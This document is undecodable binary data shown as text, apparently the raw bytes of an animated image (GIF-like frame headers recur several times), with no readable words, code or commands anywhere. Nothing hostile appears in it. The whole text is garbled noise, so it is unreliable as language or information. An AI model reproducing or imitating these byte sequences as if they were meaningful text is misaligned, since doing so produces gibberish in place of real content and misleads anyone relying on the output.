fA��N����a1֜a�PF�!�p5��2vBp*���	Zj�t�ӛ�N�?����L/0R4���"YSmϴm�f��3
Rh��:Wnn��U�m�����������/F�Z��t��`��a�,)34�p`ĉ�C fV@ �b�)��r���:,��
r�!�i��"��r�ɛ�pBA�U�B�^x��:�� �lQ��&6���> ���N���BH$㚦�����૘b����L8����1��/"f(����3�l0�ZR��xH!�G
h�N�hA6��Q�d�%�	&��Dy�M~��ƛnr�r�>�.n�¡ $ۢ�HQJR�i�3��n�٫�*_�e�q&��0V`2���2˼�������9`e��)��28	�VXI�5j��:����i <~`�]=Q
0��Dj��C8�?�
�Q�s�VTv�a��cK�iZ�2K�B=��̲eT�Fc�0�����$�#�fBAx�i-=G���
P��($�q�Ea&A�jʅ��	�wa��rg��ԅi
Ȧ��G�@��4�l��NK��Ʃ��,�rc'��k�5��O�aV�? ���0��9H�=ky�2�Q��GF��Щ��v�&�٦Z��iM��Z�|e�p��?�+��v�_�^P{w��^�����8�ի�ջ�i
3k�.�>�$�,!̘Ŭ�6sH�5N8)c3����G��$P�\\�R��L��'���m����� ܰ>����w�ݑ��6e<�Uv��Ơ`&I�Up	������#L^
S�^���*�l�-eL��J����'5tAs9��<G���c*�h��L7��y('(����6�|��]# k0��0P�h+�[*��4�.S��A&��@Y��7,1�eR�
�D%���7(@�:��i�@x���v���Ҷ�%eR8�Qmt�4� @�u�4@O��v��Ax� 1����Tۀת3�en�jFǔ�+^q郘��a�h�;�)X��L1���-���DP��tA!Ar����ȤF�	#��B%�R����X d�_�0 X@��XTUXN�!�SHoC�7�&�1y� ����(e�e�7 m�J&�Ƃ4e�X� *�� �G�@�8d6=�H�y@P�	�8oc ���T4���4�gr�}��,ޑXP�S�,	���-1��Le�;�B��<�Q&�9PCd�(($PF0Fqk\D) F�P�f�C��d���>�N_��Q�.�9Pl9�DN�$��ӧ���QEQ$���JeR��w��.QPc8�.��?��A��=����D0ޑ�2p�:�0
�|@��;�:G�m�D��nG@� ����'ݹ�xr �"�Q�Q$Hv;�1㓨T�W1i� �l���l��ɪb`���h�@a�2��	倅���d� P����%��M- w�8
� S�vη�F�B�N?W�V������a�L�(D!�Ȇ�U�i)ހ�e@������5�g��Ab恐p���ը2r��:�G���#ps�jG�!
~�!r�k5��q%��ր���v�F�B\��4�J��n�l�<>F����.�� T3 ����H�}��d��K���;4��:C&�⨹�c�-�p���&�A�K-��z����t�sTWj�D7�lr6��3��ycݰK\
2�tŰ�g� �0�Xӯ(�2�p� 	5�_
�3e�!'�K� d4 Qf�m�[�D���&5���j>�z|��4`}ft���Z���s]�8��;�H�v�\�1�����@�2��7�{!\��5ځ��a�;����G������ �0�i���A�s��-�Ʌ�Û1�;���>uuŲ�ϡ*�;�ގx����Yy{�jg��r=�A��ܻ֯��.�����	�Q�p��G�4��XF��s��:��`�9����"~� :��[�53:���C��`8��#ޥ��J~Fv��e�j����Σ��=���p ��, 'b�� � ���:��e�`*��L!�o�#����b���������k��LUQ?[������g�Y��ay��ƶ=ދL��BcO !�c��Y5:�p( >�� �| `�\` r`���F�;s".�p0t>ȫ�
�;��� ʉ����i��[U�3����P��ȮRI� 6=C�W1��:��)=P�Bk6C[�8r�r@>����3@a�"ؽ����vh�l��F�4ѹ�<�l�=� `��6,.� ІE	�ȁ�ˁ�YX#�R1|B�۵�0��سn0�2 ��A%���`4�ЃhCB�Pd@h�DO P��k��*<ERd�F�� xE�b��X�X72���7��64 �1 �aladCd�� X��� �C���C{��+��*�%`��3�I?!�A�� ��&��qZᕾ(�b�5	�P� E{E  �[$�R�»ksj.>b0�P)}l  �㸉]�Ea,F`l��h�oh�F>  8�g�	y�-�)�[AzD���Cw*U�'�`?
�,x(G�����b��A�@���Q�h��h  	t8t��Sd .��+ Lh�d@#�����[\�ex��x� F�F�0ƌl���g�HcD� 8H� �ۡ�ɛ�엔�C优�A|:���<D���ڬ��8�)J�*�?�xGM�G{T�h� �4t��a��h���JsX�֬#0pa�±\2l�g���H��H�Ψ��޴��h(��	qт�DIZ˔�t�%走(L������'�Ë��3����L(���rG�(Jz�kX�hXJ�Dl0�D�a��}�d�eH(���j� xEa��a�M���8κ$Υ�P�4�&xh�0�mh6ԉ�;D�y�L�|:������ɺгE46�9��@��k���1��D�ŤL�|�a8i��c��a��|��|\��Kd`& � �MX���Mi0K(�ބ��M0}0�15�  �#�c|K������LD�����ɱ����FU��*6�����bH=^����y|���tR �T�|���\�c���$P`s��,5ť�ԧ��m(�m�RhU1E�35�߬�X#��g �r8Sҙ���֠�M	A�F��F�TUy8b���/ds�q8��ԃwd P$��h�S�&m�M �d�e��~� 7 (�ES\P-�c0X�UX}�WM�r�d����� #�2-�^-�I�l��؎c�A������A�
����m%��(�ﺋ2Xn}T =U%]J�$�s��|�J� �Rv8��=צ<�ch�W�i����} �����Mi�M�]X��	�j��E��#E(�f��	�3CE���Q9��ּE�܄M��M ML-W�U�IK!�`dH��� &e�re�.�W5��PU��0�VU�Y5���M xK��MἚZ�Z�8%��α��ؼ����LDX�����0�i����!�Q�`�k�ѶmJ��]  W�s5W���8�j`��0��M�]�"��.�����ŭ� ���޺l '�U�r�ڐˌ�	��==���10]�91[0�X%����Y��D5�z�̷�l�nޜ]JR��R\`S & H�e�J
N�$-�"}�ŕ#���5R�����W���݆ x� ��U]�1mز���F�-�=�.eUP�%H]���G��ߋ[��垤*Yá�Qt[��(.���Ϝ5U��k��}� n�cX�/6��`��V�cx �#�16c~ 0���U�0 �6�ccP\�E��W�e��-�X�]8�Q�DF����x�����m(X*�A[� �QM�b�$`�]�SMJ�b,Fe @�c�>�`X^cY�R1~J��W^�/&�]�m�cX@��cc������� ��p��+�FEH1�����Et]�ʐ��d�8�N��a�[�ĆP.��5�y�by�b6v�X��Wf�c0c��T���Y�`2���00�l`�bN�WNa�ihf���"�_~�ST)��\��M�l>�����@b�Y�FP��MQ�iu~gtM�+�g, {��e��}e��e0�c1c�Lҝ��=���g6�d�#p�e�h��c>�=���G̃ �6F��$�ػp��*�Л���z@�p EI�i��b�k��ǥd�h�i��g*���`�<҇��/��	.〾�&hlx�7�^ch  � h�R�e�a��cHf>F�z:!�hUqE`�X�p.ⷱ��R��k~M�`�u����O	0�RlzV�j��eTRl�ק|�0~�$ͦ��"mh��eąe�i
� ���hf���b�ϊ��z�֮�0�q�폭��z�����vRМ�Q�/���OzF�T�W��X�&5�vJ�<��m�Ѵ`t��
/˞}\���|�hH���&�Vfpo��r:�p��Z�3����T'Ug�Ngq]RS�����z���Fp�� ���n�Q�]޵`���1����nu� h�d�$q�c��r�~����dz]����:e8����[�k��[l��p�M�qz�_zf X�p8�[���.��p�eR%�n�����/V�.=�d��  �,�_�W��c?&sQ��rqV��j�>{D��t �ߝ�`ߖ�h�u�g  h�e�����D�b��T�e^'��6��2��dP��M�b&fj0G���Q�v~8�ϰ�H����ʕ��9�E�%M(�O)�m��TVP#`�v$�`t��n����NR\~Jfwv�  MwhO�O�� �mGq�mIn7iwqX:�i��2v�s}lYvw�W�bҼ��� r*� ���	����u[��p\�m�^R�gcui��:��O�0O�7*�U֯u��+�p���q�h����2`vxuWYw���F�N�R�����u��uX��u���FW��_^	7t{���5�e0�m�bX\v�g9V��U����h��9K������lk�,�n`���T�egXn�rp�^�ۼ�vEwe�@�ye��Y����VybWt{���F�{U����m�F�>~ �O\>q�X����e�h9�X��3��zx���R����|��]^v��VX�8�/�+~E.�Rd�Jp�\�w���~����%-v�  ��v�X�m1��{���4iƂHb�⃋�6r�����"G��'�_��*I*��҄2�fNS6m\���L�9�2�����m6���0�M6� �q�z��L���*�	:� 0��hp�	���-^���U:����, �f��Dc���{ `[��\R�h%IQ/JP��s��M��Y���i�wvg�	ev� an M�F�(��>| �
@�\[g���s�=��\�r�D�����}�X�`�0Y'Z4�(�� ��[�q�gQ��x�Y%��d�8ʌ3i<��ځ&@�N�p �4���S�a��3M�0dXs�r˵sM$��[hD�[ø5W\p	C�u���x��� ��1�S�{�8&@|��}�3�,Q&�H(�%��`9R���d��49XS71Ӂ㰳I�,���:�mX� '<cJ-ls6��%Lr�2gAҌ�U�E����u�[u���x-��V_�<@��v${$I�c���Q	KtFIvD�H��D�a*Cf�d� i?u��&�G�9wb���l#@���BWYw(�\ � FH�T�l�u�q�ٵIZ�JP׍[��׈J9�2T���ɷ$�A��K���Nµ���H�j�2���k1\�ǳ,�l2���Q��)|'4�G#xS���o�(F\#@�-�.�4n�<�WWg�)��1L1�D(��{MF�]�K[�ԙG)��R��H�k�@���H����,�]4C�^��A��.3"\1 ��0�0T�ק2�׈y�X�r�F���4H`XEOZ��MfݑTRֺH'u�p�g�6<���:����P�t#C�d�7: L�4�	-����$~��F@��1�]�H^��2���^%�\�����1Մ~�1�]t�5|�ae	���/�D?]�B"1���$`�irR�n�wn�BP<䥡����n�<�l�1A���"�i,�[��, �d(S����"��<�p$F Ў &
s=�\�(0 �$F�A]9��)��	�2�-rɫ�5�q �"�Ѕ⥡|�4��e`��P�|��2-l��{�r�$�c8@+���β3�8� 	�[XD��,���w��48�T�`���D�`Q�bI�1%Tf�U�+ "����{�;�<�q�dt�:�fD<� $��U���Y���(ኦ)ݥ���&A~(����{W��	l����E�Ťr�F�QZ%+�!1���bx�L80�H �c������\���2���X88��Lb2Y�k�#��a�V�"J@:�\J� &�à���F��Ȏ�% ���H�y:vb�IT����yO��SWQ� 4fi�Om#AwI7pC��VH
���B�8��(z�Z�Ҙ�W�κ�e):�4�G�c^]�9i7U���H.� Y�S�[�xF9�%��24��?le�i@��h���ƁT��ep�T:�q���"���s�
�K"W���P�r
:fS�,@"1�[�"���l�]���ݱtL�k������&��8@�j ���li�V���,(�X��F�BQ5�o�@U�Vc�j&���J�{�d�u�i`�5��0p�ඛC�0��9��x%�yS��=4�XaCrO�X�%_�]��6" ���%��e�K7ha�r\��Ũ���+Kr�"��p.�'
�8��/���^�   ߶��-�y�2�����C��5�*Y�BV�Xz�D����1/HE����dC�sD4�RBhk��h���4 ��B�JW�ZM��[T1@��õ��@�4�#aX��;����g�*|��aU"��4$���A�0�A@e��]ˮ�n
Ȇ�a���M�SE�[���
7���%oD���&�~C��ш&����2]���i,�q|�P�G` �ź$�&,eZ��F�F�.�UL7���8��Vx�'m� :�F�BG�!�9s�K#u��#��F�-.)'�G ��9�ʞm���|h«�|� Yq���H�,`������e��b;��x1���&�� e�%��&@g ��%��FF%eA�mq�t\9�v�%i>�[�%�c���=,����݇��%�d�'�w��M�G�;0~l7D�4�s3�����J�8�k���-�`X�=.��&�}tɡS����G����ێS��<$�A�?z���|׻LžW�lp��0��%��!=�@C,m���Eǈ������[?)�=���T\��Ύv��� 7M�F@!P!��qy�t-��:�+��m�cp֑AD�6�@=d��@�AsQXu��8_�D��� 	4�iq�~�A|���ƨ5!���|݉tF�]Ѭ�	���w�܊� BiC6����@�2|�2hL N0��P��e�ZD�Z<�_ZI_hB2�X�e���K�X�����ZՔC"P�(�hPA�DL��
���F�+ɜh����Y��_d�6��/�Er��24��-^1J�QJ����P�D`D���(��U�e�X�����r� 0�b�G9S
�A9���XQP�m0�FX�(t9׫E	w͟��`��h�/��@0 \���  ø��oq�tN�8�N	h�6l�mYa����E�H���H�)Q�hB��Ge�ټ�C�q�Hl�G���H��.�^���q.�D�V0�
 2�1 1<�X@7-`r�׍���4�2D)S6���d޸`b�}�u\d#��1�n�(RE���*2�H��*ю���qI�_�����a���p�|���Ȋ�C $2T@%1��Z�I�]p`u�չ �@�T"a��DJ5X�8A���o��ʤh���-�C��\���x��c?�#����9S�,$T�T��Tv@� rE��u4�1d$��LXރY��d��E��c[9_y�D�;ME� 	�]|̤G�!,�TP�����$.%�������;$�x0@TJeHecJ�`eY�O�<^#�ד���u\�h�UiN�_lfj~�2P�qQ�D@LƇ1��T��e�'�ua�a��������@6dC=$E8�S6 "t�t@s6h3	�m�zG�D
������hrN���"��wT�Al�1�cD͵�UU���	v��%G|�M���C^ڇ.�"�	�?�M�7��Sr���.(�v�@i4h5$�X͕$q����8��� ���] �ՔY�	y�� ��_Gx@9��{"�Nn����OV
&Q� ݤ�6j�0)�h 8�Z�>4�6f5@Y�͋���fJ ��A\��Z���"�H�PG�c�
��i�4ETD���^nD=�eR	��i���5�2x��@#ĀA�ÓA�:jcrA�8�Z��.C�z�
�! ��~�"M�4R��d�U�_5�ߠ@=@b ��q�|���H�&e�*/�j����_=�Ê "1&#�Bh0�d�'8(��ˡ(ZfR��!FZ]�F��r�mS"��ϤţH�A|\]�xi�����m�O��s�kb�j.������a����1"�9<�&l�Fi$<�G	���x�A�	p� 	ll#t+����|ʴ>Eu�Bla��(r�cL´O�,uş速�i�� 0�6l�b $$d>��-�:�c"� M^�O��y8Q2T�&h��żL��x�[X�Z� HC l���� ��k��)n(����M�-��.�Ʈ��.�tP��ߐ��P���!7xd8�B� 9@&4��&��cBGI�H�2��F�<��^��Ln#H@�r�[p��6�1�� |�1�G`i<�TDE�m�'s�/?���n�fR*&1�A/�f��Fi5�2�@�CY�u0�JD�nC2H�� h�\-�n��R.Z�A`�0 ���c$C� ��g����0w����)����� '���k ���.�W�2$ � 1������>@ZUo2$�ߴ@H������҄��D0 (4�֏X��5�3t�FF�1��o���'����� 
�'d�B�'d��F�(�
�@b.(EE
gV�

D h�6�E�z
yX�U��u @$���<�6Xp4@DL\���r�ٮ.� �g��q�2@;'�:��>�##�@#���֖u��� <n	d2
h�(���4s_��U-�� �iC2| i�����,�3.��w���p��S}@8�A
�'1�A$$01 3���3��ydd_�4g�&���6�����R��^Hcyk"#���2$E	̠LFS�f�諸�(,�-�e����+0� 74;���2?h5LiGB$�2p�I���y�Z)4��C�@\�(W����*�SF�r.dC*h����U���0+������"���.��`�g�������2�r�?G98f8�2$C`�P`P�Y0Wց�C��D�F0[��x4�� k�B*14fn*�6�UQ�4��7԰f�"l��^��0�5�s�17��*�
 �9�-��s5��R�=�`BPqS@`$D2xCx � l0XZu3�H�Y�tk#�=p�:��T� �@(s��6�Uk��8�(�4Ͳa��l^�M@>���@>���v 9�CDK�#e&�y�r} u'�6<C��`]���x@24�mfyT�@��/�7#GxP;*r7$DDܷ���fX�%b����JoD?�n��r�uSE�61B��:(Q62�C>�C��t_1d_1��u��lwX��4�w�x�8	�B%B��6S"{u����7T��1�;�c��b�	�\ǎ�t���-xr@>D���
('9�98���7g�*�Q� 
 a�z8�j���9��8���b�S��f��b�x1#��F��1���Z�Cu[��PA�h���3��v��B�+1��
�0S�?g;5�C>�p�9kù�9�g�KF�h���� 
�yR��@+��,�=�";��r��,j5DB
�0x��8�3X�dM	̶��ɝ�񮮘<��n�_- �|�/g;B���#2�'����9�s������ ��@P�H$A\ܹK�6�A����C#t{O��07�2#;(�<d���	D�g�-Ң��S�w�����K���_#��/+(1r�
<��K�Bq#�0^7�۽�=ͯg�v�l
x 0���= 6�P#1"7�2
" �CB߷u���������(e䞓����_�, k��
���c*���b����
ߗZU� ��{��rRnf��ss�"�=PC��I��_���B����֧R���zDL�����@|4�k�/26�7k�/$1*�ȼ���zh�]�WEp �-Z����E���k��A#*�q���S�F:X���\5d�0 �a[�g*�5��_L�3eR�'8q
ᧈgP�C��\Bs�i�*u�j*�QC��f��F1L(9R��9.��U;�2�#ĸ�E5jl�D��hb �|F�(�R���ݻ���
{��n���2G�k�,�3m-_�Ez��;�J��%�h׶-�mݴ���ה�T�2�z\Fs˼�X��+I+"Yi���u*8/�D�Ə����Y��=�#pD��x�/߇F�"�@ƅ�<�(��:���� ��R�� �<��7������*�j�Cߘ���"�)㐓� ���Q�$��㎋�)��T��\� /4!����{�����ƫ���Ab��jD�"�:�,A��"k�<;�d���%�BDJ����p	��|)�R,n��K!� X���$�H�j�Y�$d�Y�� H�Lv\І<#���ghb��{o "Qp!?-��?����b4�}d����o�r�s�:�°��h�)(ck���R�DhW�  XnC�b �u��ۑ�E& �������N�cүxl�PЂ�{��4�V����sv$��! 
�f.r�ؘ�
J����X(Q�U
ZQ|��@�l�6�h��ǉ����s��s\�`<��5�SPA�׀=P�mZ��VU�� ;��_�I��J*��Ŷц. �ٜdl�b�㴥5�O���v9 N�y"�&��e�.)�pզ��Z��S�z�4�	���ygUrT�@0��������$m.u!���b�ĈIز1^�C��f{��h([ ���HYo�! �$bg1��`��hϯO�J\��zG�L�y�?�ȩ����@q}ߊ_��݃�!�>d]�����A�p�g�<�m�y�r�e��mWۊ~��4"�����S��S(L��)N q)��Q��P�b�eΒ�oɬf�a�9���Հ8����D�%�����eB"�E©�T�id��*�=&(7s| Xs����v  ��6��=M�``��<{5�V��	)C���c:��2$�+�#� 
����v�	e=�X������ >�P�x�4��l��3�8�'g�i|���D5���4�T�A#���E�^|(��V՟�cj7�H$G�R.�\��Lp�}�V�\WMD̈i�] ���I��(�V'��dҬ�4�4B�p��$���x|\�9Qy�����L�XF6���\ѐ��]b!M<M̚��	�&��J~��ג�&=��ԃ!�C�'!���t���'h��C���Ӡy��*�4�F `"�b��TP.I5՘%��'?��e���
P:rH�&����h�+�H �lc!���;�v��h
ȁ6�� 8�1��������BH��px����.����bђa�KuՐ�s��&V�mX�r��d2�5�!p�F'���(�5��x�P��fĀ��4�	D"�둥x
T��>D��\��D����Q{iL���Uݩ8C��t��P� D���Kx��$I"�P��ܔ�(#d�������[�� F�D$��u8��b0rۑ�d�CӰ��Ai�'.q��~P�>n�s��\��n�>V���D�C+N<A�L�w���D�o�f�����q���l�`�J� @myd0��n5��u��@�A�d�8@;<�D� ��V��ǇH�w���,5�Ky@���h��i�o&9�	R<�"ď��RmkW$� ��8	�'.��}�1��Su�ˑ�Ƅ0WV�N04�����T$�
\���FPc���c�з����j,`��A{M�꽨�hBM�-X��Z�B�]�!H��W�~@��g2�Q�epY�`��p�a��ޯ� j��� �9��{|.�X��b�SvvhM�R��v�oz�P��Q��X&�Y�nG�OQ�0��.T��dH'��MFq!gF;(5 h|yը���au�/$(OtQ�N0|�� �C�mt�갬�Mh-x�t�C]P4F���N2	kP�W֔�ף)�J�Q�G���� w\9)��ؤ�j.3�L���'�`�����#���H��^>;q���#a�D�����F�GXByMD^v����֦Y��`�Am �n5��)��p�ɑ�U�X�l�c���p�}�Fb�_��HZ@h�1
P�st"W\����������v��s@�B��@����@��N�b�vOOT�d�X.���j�a�� j ��Ze��m!�H�!�
`��V�Bo�a�f��$/հ�*/4����&�:�����F#�,���X��|�} 0 9ć�C� ��� yB^ ��7pȀ��b��FA��8���an�%���!n�Q��4A���!$�$zD��/��LՌ �����`h\����̡������D�%�����^ϝ�0~�`��k��!� �O� ��媢j�jAF!ԐR�80�$�%���ɶA �� �������$�zn�T��$��H�V���.��\��vE1�J%d�j R`�*��f�8�H�Mf���&/�.�Pa120kqrQ��HPelk��)�j j�V�A"�\�R�a �o ��V��@, � ��1	OOf��d�sr�Z�		�.
�zh6�PC:��2cXQ�^�Ӑz1� b�*�+!@� F�d�.S�Z 8 �6�`�$���l�(�jQ����<Va<���=���!%x��R�%��⾲�h�}
 �Qe�X ��Z��>��@m����F����r Y�a^s�`  ] ��,�$���MJ ��~ 
��"��\ N��PM{�� �����1�d/�1�j.8IC(���,�2q� �q3Yg���ڠRlJN_��^��RY�l�a�6��\`�)� �"��A�N�SЊ��, ��;N�%��:���~θ���~��s1�!8�1�RT#�O�^(�<�N
5+D�P�}�
p(B3�B nq!ka�2d3�
I��HKq r�@� �a�!A�-�� � p�&��RT`��/͔ވ�B�� ��BD3T��DQ���-��d.�m�,�F)�C�+(^�n��!uDQ}�!,S@6e����
 �,� �a��@ BpJ{SA�-K�4���!`8�Xf�P�U-�6��O�� V�6hN/Q @E�US�%r�(�2�o��39�N�P�ܓ��D���1�[`��[/�[�U��r��r���cJ�aJ��Jt�P����V�p{�l��6�zM_����&�=��NG�������j�(��`�fdt=g�Q��&��C�)\�a��dOv\ɵL@ʠ
��T�AB�J��J����`Dc_�� ��H@��t��l��T�Xr`�V�k�"OONs�|��Y��k�֫ U=�ѢDm���L ���a\
S���A
 `���@ T��]�U^�^����A��%ȃ�A�j i�K�ogj�+\MQ\�j�61��11�k����a���E��l���Vv9���vo7��S�� ��ޡn fW�����fA�ײ�JU�J�u�1h��^��`�6>�9�6C3W`�+o���rEt�/���5N#�M0��j���lgv��M��m��!p`l̷���၆�V�� n�4���yK5F��� h�� �� {�� ����M���! ����H�'!	�����P���~�)P��~���}�w�!\	�k���iJl�AxM��aw�a�J0Aw�"����B�I~���@��$v����×s�@@�ܔH�����D}8��Aq�7%6ҫ6Vc 1��+�&*@
 
��9  T�V@�KDy:0 �U ��\١�ɶ���V>8hE�5{����,�,��r�l�"���!� �/��}��5����ٚ�lHc������cMǒ�9S ���`��H�s�
N@��҉^�Rj�^����o�Z�/Z�<��HZ���Vm	�:#��j�@ҙq-��Y �Wz��a��)8gʛ��'٫� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
0@���ꀠ�	��J���H�*���J�����Q���#��s�ˏ�	��"��@����F�4��'}]�$�U���H�s`A��}$�4r$Hဗ5,�\�`��B���|�:a�>H�nB�;���b2��̄�D��m9[2k�E�l��E�Zg��G��h�]�6��JU:R �B[A�u�p�E��ʤB2e�b�E�t)s��N�qS�	y!g��A��@R��p.~Ɠ2�%g�3��Y3�e7rJ��"��Y�p�:�<���y""!CIF�i
��B4#�L4¢vj�Ʃ�e41�)'��̙�Ĺ)�H�#�cE�3�����\�iP�&V�J�KVs^j���`_��iOጵ0���#lQ��F�6%+:cI�3�A*5��"d��[�lF��0ҥ�;��F�sj�]
����pg �TCج&��A�^F}�NB�۹��~I���"#x�5����i��Q|e��|'ˢG�>s���iU_K�A� ����D,��2�fq�z�F�a<�W���6��;�jp�*:ʈ/��M`1��y��!�F�٢���5*��>+�4������U���{��Ӂ�]0��}��a�$���a��É,�=\ߓ�J�ۍ���$���xݰ���)$����^OBDE'9���~I�'2�6�ZD.���K%m��T@
�w'fnw��Sf|���d4cKnnힻ�բ����� g�cP�mJu�W9�ߥd��K�oT��Y�죊��Д��AV��b����&���ǣ�,���0J�*�LG͖�z����g ݐL�9��imB�jY�<zө�4��b7�*d�V����W_��'[9�$��s��v5�AbU� �3�=��}�\��#��Z��n���v��i�Y�ܚ.�Ev����k����,��M[�YaЃ혒� ��uX>B'��ژ�*f�)��#�fu��m@3��7������e$���y���&GС�6���>�͗���S>솤B�G��� L��l*�9o�9�W$��d#;�,����@:���O02�Z�(���P�\����q]��8aΆȑ���v��陗��i��[�r"$�ަ��wN��c�`�:A(�s��"Z�Љk����އ�o�j�hR�I9$��b&$s�9��3���|��d���<*{�l�f68%�=�m`y�i����|�1x�Y��P6����I��mx�?�`�( �HA�CR��X�C5�B2uPӤ Fe�!��k�m��CF!~��?��g�U��,W2+U������0�P ܐ����F�D��-4:�@~����9P )��) ��QP�bA'֒:a�0��Ѓ1� 1 Q<$e�db��}�7?H��`!�����?�0%!��.0�� 1�1b(�& �l����0��`�� z�����`��\��2�c8��' 7��`�8��Pg������-&��d����bZ�p��1j� !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁T���9�gL��J�[*
B��FY"���"�QKUZu)�YG��U�ϰ$r��,Z�;�V�@�mǝk�.�knM�K���;Qgޥ{�X�
`�/�hqI�˘3k����Ɍ-�L��ҫA�^(ƴkӉU�����ۛ�ʞ���c���vh�
��s�ϩ0��П?�����U><�"�O��r9s��/G>غ����Q
�۠�˨m.?9�l�����H��DEX�e��H�]B�`Ff4�
}נ�b��o��p!?��R�U��(��}+�h����"�WTDX�K,��#g/�ԉv� �&�P@��M�6a�J�DE{�A��~Y�Dei0~���'Q�#i%bɛK�p�Zv ���;��v�f��fBK� ����Q�]Ř���"�X��lIf}9�hd^)�;Ff��gv�(fN)t�f^�Y�@rj�V�Ecb&D�i:P��*�G�u�*�$WS�,�ksM�
&�)���[�Y^�H�k��b�m��~KӶ'�������lq]���6v�H��a�I��Nk�3jM�~$�?�»/M�U�^������?��@�/r��gP��T��k���-A�\ڗ �|[�A�\��J���z�����+.�	vq��f�X���������I�3���4����1�{���qM�� �������ǉ=��e�z�tW+m�^!�uUC����ާ�=�z��}Q��]��Hcl�����h}�}pF{6گ����8��K9;����M����S�=	�ݤ�C�@�kV�p'DE�����f��t���jW��:���*�'#�:A� �Y�n�NP��OŪ���xQ��.��b����g���WZB��.߫�mK>��3��T���t��˄5+� Ot��AFT��Oa�:���E�r�NA C����1�;�Ec�~O�q��@���QOuN3s�.�\�a�����y�[X;��|Լ:qi%h_����p2	��J��&z&�!?�'�� G��#�b�j��3��ݓ���q3)L�!W������
���=n�	C�}$t��O���/X�D6푆4H�ү�z\!k�r;��ɊػLC�Ã�@���� �2�艌`��@�Hb��e+�}�'3f���|um���f��F�!�o�\�-as�L+@�`K�tS��̌3����T��h4J.RX��E���0��B%��8��i�2�d$<�ٜy�Q ��ZWV9PC�)��̅bqm�����SJL���KQ�0�#$WZ������T�\��!�(����(N�	����K�~5��L�h�[�%��N�� �]<�����i�R�VZ��� U�A.�N��ӧPZ��ٕ�2o�EH�"2[�sqj�j<+e�0G���>��6@R�(ōKØI{򣦮i�Kѹ)���eKi��dE��F� �(;A�Ka�5!�A�s�C���
�iv��m��8!>�"g��V�W�ƝRm��%�ʵyՒ����RE't��*R�N{���8�c��$�Ⱦ/H���莔y��B�c��F�8`K�a��X�WU��B�;X��o}7��4��亮4�bmg��]⯮� �4ro5��e5�B4���\�$E�3���,b↤��jKU�����&��]B�ՅX>$&�?�ܗ��U �%��t,P����U�&3�2T"D�Rvq��!|�v�d�����)��#��O�KCa�����d�6��=�GfsFf��$�G���%�hZ�3\�4,?r�����sp2�?�#��MI��9���k6�G�ʱ>��.�E.z�E�:�~1�o�yٶ��-n2�WWz!L���¹�ϙ�ǹvT�Xd9�{��kT��O�$#���=�n0Qy��nH�ύ�[��*�N*H���:�8��o��͉D� 1��ߒ��x��e`I��[֡�*��G�7W%$tvH�u����s�ɋ(^�l������(�AQ �8���X����]��Xy�:���EXh�\^^e�d��������pH0����)��?b���R�P����bl�i FB��p"{
�=���x�gʾ�!uw6�� .��$����][��څ��Z��_�A
0��;$�p���+$e�M��5V�^"p������!�h ���Ʒ�z˞���7$��P�C��a�Ƅ�
ʵ����(k�b� �8ǭ�	@�~4��>&���@��A> ���?m�p�}b�C�~҇��Ԁ �PQ��zwa�`��1�����a����&�Q�|v !� � ,    h �  � �	H����*L���Ç#J��p�ŋ1R��qcƏ ?vI�_ȓ(�\I1�˔,cB|I�̛&k괈S�΁�ذ�9�gL��� Y:
F��FY"���S�QW�S��:�YI��u�ϰbwr�
D�Y�����(ܸ:�v��nK�s�ֵ��/M�U��-����@f��"��3k���,B�/*�L�4�*AϴɴkӒ��h��ۛ�~������*��{����#'�S�:Il�K�������@��;tũ���l��O���C2o}W
9�Usr=J�c#<�R}�'���,
�֕�� H�TW�	�U(�R
�)�_WV�`FV��B!.埇�eĆ�U�F�MȔKb��fv�H�c���އ���$_��aW'��EHG��)~$�"����U2��k��T�I�|ISr�Me
�#�K���:%n6J�(�������y�@��T�9h��R�-a���"	��P0%i
�y���n]Tgiv�㍜��ИI��Y
��"����j'$����])�뮳��Y
a�Э���j
9���HkѰK�`�A�چ��"�+R���n�ɾ����D/J����:�g�5A���ğ��Zj.["uoH�Q+V
�������3&.Bl𻯾"ð�,$�<��%��jAtjr�%�n����R;����<D�K3A��\��8��mv,��Aꤰ���^��V_�u�`sm��S��ֈ��$[/�K�Kv�����$�d�_U;7��r�+�1��z���cK]0��=��DSh�\��/~b4��x�Yĵ_s}���7}��K�9�������JnЦxgz���7e�@�-P�1��˜�9O���Y�+�<|t��Q�6x�W�#���I�Y���н��������(zzJRT�>�OZ��/P�HD,f�˟�2�POB˲�����Վ)ԝ�v����Hx[�$��X�H�Qէ�5�B?ܝ� (:%�+V3���{��鑄�p'�D�4Z����VT<�Oo�ǜ*�;�ox[�Te�&� |�L%��@� �Y
